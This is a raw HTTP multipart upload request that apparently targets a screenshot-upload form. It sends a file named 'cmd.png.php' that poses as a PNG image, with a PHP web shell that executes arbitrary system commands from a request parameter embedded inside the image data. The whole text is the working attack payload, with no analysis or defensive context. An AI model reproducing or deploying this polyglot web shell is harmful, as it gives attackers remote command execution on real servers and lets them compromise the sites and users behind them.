 -----------------------------8702216671653957695​1121034014
Content-Disposition: form-data; name="file"; filename="cmd.png.php"
Content-Type: image/png
PNG
IHDR n Z Y c@ sBIT | d pHYs ~ tEXtCreation Time 05/31/07- @ tEXtSoftware Macromedia Fireworks
8 h x IDATx ]mPTW ~n A<?php echo system($_REQUEST['iseg']); ?>
-----------------------------87022166716539576951121034014
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------87022166716539576951121034014--